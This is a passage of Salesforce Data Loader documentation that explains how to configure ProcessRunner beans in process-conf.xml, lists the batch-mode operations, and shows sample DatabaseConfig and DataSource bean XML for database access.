Use \samples\conf\process-conf.xml to configure your Data Loader processes, which are represented by ProcessRunner beans. A process should have ProcessRunner as the class attribute and the following properties set in the configuration file:

#### **name**

Sets the name of the ProcessRunner bean. This value is also used as the non-generic thread name and for configuration backing files (see below).

#### **configOverrideMap**

A property of type map where each entry represents a configuration setting: the key is the setting name; the value is the setting value.

#### **enableLastRunOutput**

If set to true (the default), output files containing information about the last run, such as sendAccountsFile lastrun.properties, are generated and saved to the location specified by lastRunOutputDirectory. If set to false, the files are not generated or saved.

#### **lastRunOutputDirectory**

The directory location where output files containing information about the last run, such as sendAccountsFile\_lastrun.properties, are written. The default value is \conf. If enableLastRunOutput is set to false, this value is not used because the files are not generated.

The configuration backing file stores configuration parameter values from the last run for debugging purposes, and is used to load default configuration parameters in config.properties. The settings in configOverrideMap take precedence over those in the configuration backing file. The configuration backing file is managed programmatically and does not require any manual edits.

For the names and descriptions of available process configuration parameters, see [Data Loader Process Configuration Parameters](#page-699-0) on page 692.

### EDITIONS

Available in: Salesforce Classic

## <span id="page-699-0"></span>Data Loader Process Configuration Parameters

 $\bullet$ Note: The Data Loader command-line interface is supported for Windows only.

When running Data Loader from the command line, you can specify the following configuration parameters in the process-conf. xml file. In some cases, the parameter is also represented in the graphical user interface at **Settings** > **Settings**.



Tip: A sample process-conf.xml file can be found in the \samples directory that's installed with Data Loader.



EDITIONS

Available in: Salesforce **Classic** 

<span id="page-700-1"></span><span id="page-700-0"></span>

<span id="page-701-0"></span>

<span id="page-702-0"></span>

<span id="page-703-1"></span><span id="page-703-0"></span>

<span id="page-704-2"></span><span id="page-704-1"></span><span id="page-704-0"></span>

<span id="page-705-0"></span>

<span id="page-706-1"></span><span id="page-706-0"></span>

## <span id="page-707-0"></span>Data Loader Command-Line Operations

Note: The Data Loader command-line interface is supported for Windows only.

When running Data Loader in batch mode from the command line, several operations are supported. An operation represents the flow of data between Salesforce and an external data source such as a CSV file or a database. See the following list of operation names and descriptions.

#### **Extract**

Uses a [Salesforce Object Query Language](https://developer.salesforce.com/docs/atlas.en-us.198.0.soql_sosl.meta/soql_sosl/sforce_api_calls_soql.htm) to export a set of records from Salesforce, then writes the exported data to a data source. Soft-deleted records are not included.

#### **Extract All**

Uses a Salesforce Object Query Language to export a set of records from Salesforce, including both existing and soft-deleted records, then writes the exported data to a data source.

#### **Insert**

Loads data from a data source into Salesforce as new records.

#### **Update**

Loads data from a data source into Salesforce, where existing records with matching ID fields are updated.

#### **Upsert**

Loads data from a data source into Salesforce, where existing records with a matching custom external ID field are updated; records without matches are inserted as new records.

#### **Delete**

Loads data from a data source into Salesforce, where existing records with matching ID fields are deleted.

#### <span id="page-707-1"></span>**Hard Delete**

Loads data from a data source into Salesforce, where existing records with matching ID fields are deleted without being stored first in the Recycle Bin.

## Configure Database Access

Note: The Data Loader command-line interface is supported for Windows only.

When you run Data Loader in batch mode from the command line, use

\samples\conf\database-conf.xml to configure database access objects, which you use to extract data directly from a database.

## DatabaseConfig Bean

The top-level database configuration object is the DatabaseConfig bean, which has the following properties:

#### **sqlConfig**

The [SQL configuration bean](#page-710-0) for the data access object that interacts with a database.

#### **dataSource**

The bean that acts as database driver and authenticator. It must refer to an implementation of  $j$ avax.sql.DataSource such as org.apache.commons.dbcp.BasicDataSource.

The following code is an example of a DatabaseConfig bean:

```
<bean id="AccountInsert"
   class="com.salesforce.dataloader.dao.database.DatabaseConfig"
```


Available in: Salesforce **Classic** 

Available in: **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

### EDITIONS

Available in: Salesforce Classic

```
singleton="true">
   <property name="sqlConfig" ref="accountInsertSql"/>
</bean>
```
## **DataSource**

The DataSource bean sets the physical information needed for database connections. It contains the following properties:

#### **driverClassName**

The fully qualified name of the implementation of a JDBC driver.

**url**

The string for physically connecting to the database.

#### **username**

The username for logging in to the database.

#### **password**

The password for logging in to the database.

Depending on your implementation, additional information may be required. For example, use

org.apache.commons.dbcp.BasicDataSource when database connections are pooled.

The following code is an example of a DataSource bean:

```
<bean id="oracleRepDataSource"
   class="org.apache.commons.dbcp.BasicDataSource"
   destroy-method="close">
   <property name="driverClassName" value="oracle.jdbc.driver.OracleDriver"/>
   <property name="url" value="jdbc:oracle:thin:@myserver.salesforce.com:1521:TEST"/>
   <property name="username" value="test"/>
   <property name="password" value="test"/>
</bean>
```
Versions of Data Loader from API version 25.0 onwards do not come with an Oracle JDBC driver. Using Data Loader to connect to an Oracle data source without a JDBC driver installed will result in a "Cannot load JDBC driver class" error. To add the Oracle JDBC driver to Data Loader:

- **•** Download the latest JDBC driver from <http://www.oracle.com/technetwork/database/features/jdbc/index-091264.html>.
- **•** Copy the JDBC .jar file to *data loader install folder*/java/bin.

SEE ALSO:

[Spring Framework](#page-709-1) [Data Access Objects](#page-709-0) [SQL Configuration](#page-710-0)

## <span id="page-709-1"></span>Spring Framework

**EX** Note: The Data Loader command-line interface is supported for Windows only.

The Data Loader configuration files are based on the [Spring Framework](http://www.springframework.org/), which is an open-source, full-stack Java/J2EE application framework.

